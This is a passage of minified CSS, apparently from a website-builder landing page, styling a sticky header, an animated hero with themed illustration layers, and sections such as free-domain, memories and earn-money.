cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);transform:translateY(-120%);padding:.75rem 1rem;font-size:.75rem;margin-right:.5rem;visibility:hidden}.rtl .header--content .cta{margin-left:.5rem;margin-right:0}.header--sticky .header--content .cta{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}.header--content .cta:hover,.header--content .cta:focus{background:#ff9224}@media screen and (min-width:37.5rem){.header--content .cta{padding:.625rem 1rem;font-size:.875rem}}.header--logo{margin-left:1rem}.header--logo.logo{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.header--logo a{display:block;text-decoration:none}.header--logo a:hover{text-decoration:none}.header--logo svg{height:2rem;vertical-align:middle}.rtl .header--logo svg:first-child{float:right}.header--logo .logo-icon{width:2rem}.header--logo .logo-type{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) color;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) color;transition:.3s cubic-bezier(.645,.045,.355,1) color;width:5rem;color:#fff}.header--logo .logo-type use{fill:currentColor}.header--sticky .header--logo .logo-type{color:#333}.rtl .header--logo{margin-left:0;margin-right:1rem}.rtl .header--logo.logo{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.header--underlay{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) transform;transition:.3s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.header--sticky .header--underlay{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;height:100vh;background:#388d80;z-index:2;overflow:visible}@media screen and (min-width:37.5rem){.section.hero{min-height:33.75rem;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}@media screen and (min-width:50rem){.section.hero{min-height:43.75rem}}@media screen and (min-width:93.75rem) and (max-height:56.25rem){.section.hero{min-height:56.25rem}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.section.hero{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.hero .hero--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-bottom:4vw;text-align:center;width:80%;max-width:inherit;z-index:1;margin-top:10vh;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:37.5rem){.hero .hero--header{margin-bottom:54vw}}@media screen and (min-width:50rem){.hero .hero--header{margin-bottom:48vw}}@media screen and (min-width:60rem){.hero .hero--header{margin-bottom:29vw}}@media screen and (min-width:75rem){.hero .hero--header{margin-bottom:24vw}}@media screen and (max-height:50rem){.hero .hero--header{margin-bottom:0;display:block;margin-top:8vh;width:90%}}@media screen and (max-height:30rem) and (min-width:60rem){.hero .hero--header{margin-top:12vh}}@media screen and (min-width:37.5rem) and (max-height:610px){.hero .hero--header{margin-top:0}}.hero .hero--header h2{margin-bottom:0;font-size:1.6875rem}@media screen and (min-width:50rem){.hero .hero--header h2{font-size:2.625rem}}.hero .hero--header p{margin-top:.75rem;margin-bottom:2.5rem}@media screen and (min-width:50rem){.hero .hero--header p{font-size:1.25rem}}.hero--background{position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;overflow:hidden;background-color:#2f454f}.hero--background .theme{-webkit-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;-moz-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;overflow:hidden}.hero--background .theme.active{opacity:1}.theme--layer{-webkit-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(100vh);-moz-transform:translateY(100vh);-ms-transform:translateY(100vh);-o-transform:translateY(100vh);transform:translateY(100vh);position:absolute}.active .theme--layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme--layer:nth-child(1){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.theme--layer:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.theme--layer:nth-child(3){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.theme--layer:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.theme--layer:nth-child(5){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.theme--layer:nth-child(6){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.theme--layer:nth-child(7){-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.theme--layer:nth-child(8){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.theme--layer:nth-child(9){-webkit-transition-delay:.65s;-moz-transition-delay:.65s;transition-delay:.65s}.theme--layer:nth-child(10){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}.theme--layer:nth-child(11){-webkit-transition-delay:.75s;-moz-transition-delay:.75s;transition-delay:.75s}.theme--layer:nth-child(12){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}.theme--layer:nth-child(13){-webkit-transition-delay:.85s;-moz-transition-delay:.85s;transition-delay:.85s}.theme--layer:nth-child(14){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}.theme--layer:nth-child(15){-webkit-transition-delay:.95s;-moz-transition-delay:.95s;transition-delay:.95s}.theme--layer:nth-child(16){-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}.hero--background .theme.green{background:#388d80}.theme .vase{bottom:20%;left:-10%;width:21%;display:none}@media screen and (min-width:37.5rem){.theme .vase{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .vase{bottom:20%;left:-10%;width:30%}}.theme .tea{bottom:22%;left:-18%;width:35%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .tea{bottom:-13%;left:-17%;width:38%}}@media screen and (min-width:37.5rem) and (max-width:60rem) and (max-height:37.5rem){.theme .tea{display:none}}@media screen and (min-width:37.5rem){.theme .tea{bottom:45%;left:14%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .tea{bottom:34%;left:26%;width:16%}}.theme .slipper{bottom:23%;right:-5%;width:15%;display:none}@media screen and (min-width:37.5rem){.theme .slipper{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .slipper{bottom:23%;right:-5%;width:22%}}.theme .picture{bottom:-3%;right:-17%;width:55%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .picture{bottom:-16%;right:-14%;width:45%}}@media screen and (min-width:37.5rem){.theme .picture{bottom:0;right:3%;width:17%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .picture{bottom:0;right:-16%;width:30%}}@media screen and (min-width:75rem){.theme .picture{bottom:0;right:3%;width:17%}}.theme .letter-c,.theme .letter-b,.theme .letter-a{width:21%}@media screen and (min-width:37.5rem){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:7%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:11%}}.theme .letter-c{bottom:13%;left:20%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-c{width:18%;bottom:16%;left:12%}}@media screen and (min-width:37.5rem){.theme .letter-c{bottom:16%;left:8%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c{bottom:6%;left:1%}}@media screen and (min-width:75rem){.theme .letter-c{bottom:16%;left:8%}}.theme .letter-b{bottom:31%;right:11%;display:none}@media screen and (min-width:37.5rem){.theme .letter-b{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-b{bottom:32%;right:22%}}.theme .letter-a{bottom:34%;right:-6%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-a{display:none}}@media screen and (min-width:37.5rem){.theme .letter-a{bottom:45%;right:18%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-a{bottom:37%;right:36%}}.theme .football{bottom:-9%;left:4%;width:30%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .football{display:none}}@media screen and (min-width:37.5rem){.theme .football{bottom:-13%;left:0;width:15%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .football{display:none}}@media screen and (min-width:75rem){.theme .football{bottom:-13%;left:4%;width:15%}}.theme .blog{left:15%;width:70%;bottom:0;display:none}@media screen and (min-width:37.5rem){.theme .blog{display:block}}@media screen and (max-width:800) and (orientation:portrait){.theme .blog{left:5%;width:90%}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .blog{display:none}}@media screen and (min-width:60rem){.theme .blog{left:20%;width:60%}}@media screen and (min-width:75rem){.theme .blog{left:24%;width:55%}}.hero--background .theme.red{background:#bc382e}.theme .spoon{bottom:-13%;left:-21%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .spoon{bottom:-28%;left:-7%;width:35%}}@media screen and (min-width:37.5rem){.theme .spoon{bottom:31%;left:-9%;width:21%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .spoon{bottom:35%;left:-9%;width:26%}}.theme .mixer{left:-31%;bottom:-4%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .mixer{left:-6%;bottom:-4%;width:25%}}@media screen and (min-width:37.5rem){.theme .mixer{left:-5%;bottom:14%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .mixer{left:-7%;bottom:13%;width:26%}}.theme .eggs{display:none}@media screen and (min-width:37.5rem){.theme .eggs{display:block;bottom:-7%;left:-7%;width:20%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .eggs{bottom:-10%;left:-12%;width:27%}}@media screen and (min-width:60rem){.theme .eggs{bottom:-10%;left:-5%;width:21%}}.theme .cherries{width:5%;bottom:36%;left:15%;display:none}@media screen and (min-width:37.5rem){.theme .cherries{display:block}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .cherries{display:none}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .cherries{width:9%;bottom:35%;left:30%}}.theme .rollover{right:-8%;bottom:30%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .rollover{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .rollover{right:-12%;bottom:35%;width:28%}}.theme .shape{right:17%;bottom:12%;width:25%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .shape{right:7%;bottom:-1%;width:12%}}@media screen and (min-width:37.5rem){.theme .shape{right:2%;bottom:21%;width:9%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .shape{right:22%;bottom:32%;width:12%}}@media screen and (min-width:75rem){.theme .shape{right:14%;bottom:29%;width:9%}}.theme .pie{right:-50%;bottom:-15%;width:78%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .pie{right:-25%;bottom:8%;width:35%}}@media screen and (min-width:37.5rem){.theme .pie{right:-16%;bottom:-15%;width:25%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .pie{right:-16%;bottom:3%;width:30%}}@media screen and (min-width:60rem){.theme .pie{right:-10%;bottom:-15%;width:25%}}.hero--background .theme.blue{background:#4583aa}.theme .drone{bottom:24%;left:-10%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .drone{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .drone{bottom:27%;left:-10%;width:33%}}.theme .phone1{bottom:-8%;left:-9%;width:39%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .phone1{bottom:-23%;left:-12%;width:37%}}@media screen and (min-width:37.5rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .phone1{bottom:4%;left:-12%;width:22%}}@media screen and (min-width:75rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}.theme .temperature{bottom:-7%;right:-18%;width:45%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .temperature{bottom:-27%;right:-1%;width:36%}}@media screen and (min-width:37.5rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .temperature{bottom:-4%;left:-1%;width:14%}}@media screen and (min-width:75rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:13%}}.theme .remote{bottom:31%;right:-6%;width:17%;display:none}@media screen and (min-width:37.5rem){.theme .remote{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .remote{bottom:26%;right:-9%;width:27%}}.theme .smartwatch{bottom:9%;right:30%;width:33%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .smartwatch{bottom:8%;right:-14%;width:31%}}@media screen and (min-width:37.5rem){.theme .smartwatch{bottom:24%;right:2%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .smartwatch{bottom:32%;right:23%;width:16%}}@media screen and (min-width:60rem){.theme .smartwatch{bottom:24%;right:5%;width:11%}}.theme .actioncam{bottom:-26%;right:-3%;width:28%;display:none}@media screen and (min-width:37.5rem){.theme .actioncam{display:block;bottom:-18%;right:-11%;width:28%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .actioncam{bottom:1%;right:-11%;width:24%}}@media screen and (min-width:60rem){.theme .actioncam{bottom:-19%;right:2%;width:21%}}.section{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;position:relative;width:100%;padding-top:3.875rem;padding-bottom:60%;overflow:hidden}@media screen and (min-width:20rem){.section{padding-bottom:50%}}@media screen and (min-width:37.5rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:5rem;padding-bottom:5rem}}@media screen and (min-width:60rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:0;padding-bottom:0;min-height:37.5rem;height:80vh}}.section:focus{outline:0 solid transparent}.section header>div{width:100%}@media screen and (min-width:37.5rem){.section header>div{width:45%}}.rtl .section header>div{text-align:right}.section .background{position:absolute;top:0;left:0;width:100%;height:100%}.section .background>*{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);position:absolute}@media screen and (min-width:37.5rem){.section.free-domain .background{-webkit-transform:translate3d(0) scale(.8);-moz-transform:translate3d(0) scale(.8);-ms-transform:translate3d(0) scale(.8);-o-transform:translate3d(0) scale(.8);transform:translate3d(0) scale(.8);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.section.active:not(.hero) .background--layer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.section h2{font-size:1.5rem;line-height:1.1;width:100%}[lang="ta"] .section h2{word-break:break-word}@media screen and (min-width:37.5rem){.section h2{font-size:1.5rem}}@media screen and (min-width:50rem){.section h2{font-size:2.25rem}}@media screen and (min-width:60rem){.section h2{font-size:2.75rem}}.section p{font-size:1rem;width:100%}@media screen and (min-width:60rem){.section p{font-size:1.125rem}}.know-your-audience{background:#577783}@media screen and (min-width:37.5rem){.know-your-audience .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.know-your-audience .background .background--layer{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;position:relative;float:right;opacity:0}.know-your-audience.active .background .background--layer{opacity:1}.know-your-audience .background>div{width:100%;display:block;top:auto;bottom:4%}.know-your-audience .background>div:after{content:"";display:table;clear:both}@media screen and (min-width:37.5rem){.know-your-audience .background>div{-webkit-transform:translateX(4em);-moz-transform:translateX(4em);-ms-transform:translateX(4em);-o-transform:translateX(4em);transform:translateX(4em);position:relative}}.know-your-audience .clear{position:relative;width:100%;height:1px;background:transparent}.know-your-audience .clear:after{content:"";display:table;clear:both}.know-your-audience .background div .infomap{position:absolute;width:86%;margin-top:17rem;right:-40%}@media screen and (min-width:37.5rem){.know-your-audience .background div .infomap{position:relative;width:41.8%;right:inherit;margin-top:0}}.know-your-audience .background div .graphs{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:52%;margin-top:17.5rem;margin-right:-13%;float:left}@media screen and (min-width:37.5rem){.know-your-audience .background div .graphs{width:25.7%;margin-top:1%;margin-right:-13%;float:right}}.histogram{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:40%;margin-right:-1%;display:none}@media screen and (min-width:37.5rem){.histogram{display:block;margin-top:-5px}}.chart{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s;width:35.5%;margin-right:-20%;margin-top:-.4%;display:none}@media screen and (min-width:37.5rem){.chart{display:block}}.choose-design{background:#ff8000}.tools{width:32%;right:20%;bottom:64%;display:none}@media screen and (min-width:37.5rem){.tools{display:block}}.design1{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:80%;right:0;bottom:0;max-width:56.25rem}@media screen and (min-width:37.5rem){.design1{width:59%}}.section.active .background--layer.design1{-webkit-transform:translate3d(16%,20%,0);-moz-transform:translate3d(16%,20%,0);-ms-transform:translate3d(16%,20%,0);-o-transform:translate3d(16%,20%,0);transform:translate3d(16%,20%,0)}.design2{-webkit-transform:translate3d(20%,100%,0);-moz-transform:translate3d(20%,100%,0);-ms-transform:translate3d(20%,100%,0);-o-transform:translate3d(20%,100%,0);transform:translate3d(20%,100%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:56%;right:0;bottom:0;max-width:50rem}@media screen and (min-width:37.5rem){.design2{width:55%}}.section.active .background--layer.design2{-webkit-transform:translate3d(25%,40%,0);-moz-transform:translate3d(25%,40%,0);-ms-transform:translate3d(25%,40%,0);-o-transform:translate3d(25%,40%,0);transform:translate3d(25%,40%,0)}.free-domain{background:#bc382e}.lettergroup1{-webkit-transform:translateX(125%);-moz-transform:translateX(125%);-ms-transform:translateX(125%);-o-transform:translateX(125%);transform:translateX(125%);-webkit-transition-duration:1.4s;-moz-transition-duration:1.4s;transition-duration:1.4s;width:135%;right:-49%;bottom:7%}@media screen and (min-width:37.5rem){.lettergroup1{width:65%;right:-15%;top:40%}}.lettergroup2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:82%;right:-22%;bottom:-11%}@media screen and (min-width:37.5rem){.lettergroup2{width:42%;right:-3%;top:47%}}.lettergroup3{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;width:47%;right:-25%;bottom:15%}@media screen and (min-width:37.5rem){.lettergroup3{width:22%;right:-2%;top:29%}}.lettergroup4{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:13%;right:-10%;top:15%;display:none}@media screen and (min-width:37.5rem){.lettergroup4{display:block}}.memories{background:#bc382e}@media screen and (min-width:50rem){.memories .background{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:80% 30%;-moz-transform-origin:80% 30%;-ms-transform-origin:80% 30%;-o-transform-origin:80% 30%;transform-origin:80% 30%}}.documents{-webkit-transform:translate3d(-100%,100%,0) rotate(16deg);-moz-transform:translate3d(-100%,100%,0) rotate(16deg);-ms-transform:translate3d(-100%,100%,0) rotate(16deg);-o-transform:translate3d(-100%,100%,0) rotate(16deg);transform:translate3d(-100%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:45%;right:15%;bottom:-2%}@media screen and (min-width:37.5rem){.documents{-webkit-transform:translate3d(-5%,10%,0) rotate(5deg);-moz-transform:translate3d(-5%,10%,0) rotate(5deg);-ms-transform:translate3d(-5%,10%,0) rotate(5deg);-o-transform:translate3d(-5%,10%,0) rotate(5deg);transform:translate3d(-5%,10%,0) rotate(5deg);width:17%;right:1%;top:20%;left:initial;bottom:initial}}.familyphotos{-webkit-transform:translate3d(-20%,100%,0) rotate(16deg);-moz-transform:translate3d(-20%,100%,0) rotate(16deg);-ms-transform:translate3d(-20%,100%,0) rotate(16deg);-o-transform:translate3d(-20%,100%,0) rotate(16deg);transform:translate3d(-20%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:53%;right:27%;bottom:1%}@media screen and (min-width:37.5rem){.familyphotos{-webkit-transform:translate3d(26%,18%,0) rotate(8deg);-moz-transform:translate3d(26%,18%,0) rotate(8deg);-ms-transform:translate3d(26%,18%,0) rotate(8deg);-o-transform:translate3d(26%,18%,0) rotate(8deg);transform:translate3d(26%,18%,0) rotate(8deg);width:23%;right:13%;top:14%;left:initial;bottom:initial}}.playicon{-webkit-transform:translate3d(-10%,100%,0) rotate(12deg);-moz-transform:translate3d(-10%,100%,0) rotate(12deg);-ms-transform:translate3d(-10%,100%,0) rotate(12deg);-o-transform:translate3d(-10%,100%,0) rotate(12deg);transform:translate3d(-10%,100%,0) rotate(12deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:43%;right:53%;bottom:-6%}@media screen and (min-width:37.5rem){.playicon{-webkit-transform:translate3d(30%,-15%,0) rotate(6deg);-moz-transform:translate3d(30%,-15%,0) rotate(6deg);-ms-transform:translate3d(30%,-15%,0) rotate(6deg);-o-transform:translate3d(30%,-15%,0) rotate(6deg);transform:translate3d(30%,-15%,0) rotate(6deg);width:20%;right:24%;top:34%}}.earn-money{background:#388d80}@media screen and (min-width:37.5rem){.earn-money{padding-bottom:10rem}}@media screen and (min-width:60rem){.earn-money{padding-bottom:0}}@media screen and (min-width:37.5rem){.earn-money .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.earn-money header>div{float:right}@media screen and (min-width:37.5rem){.earn-money header>div{margin-right:6vw}}@media screen and (min-width:60rem){.earn-money header>div{margin-right:2vw}}@media screen and (min-width:75rem){.earn-money header>div{margin-right:10vw}}.calculator{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:13.125rem;right:24%;bottom:-16%}@media screen and (min-width:37.5rem){.calculator{right:1%;bottom:-25%;width:11.25rem}}@media screen and (min-width:60rem){.calculator{right:-1%;bottom:-15%;width:17.5rem}}.card{-webkit-transform:translate3d(20%,90%,0);-moz-transform:translate3d(20%,90%,0);-ms-transform:translate3d(20%,90%,0);-o-transform:translate3d(20%,90%,0);transform:translate3d(20%,90%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:11.875rem;right:60%;bottom:-4%}@media screen and 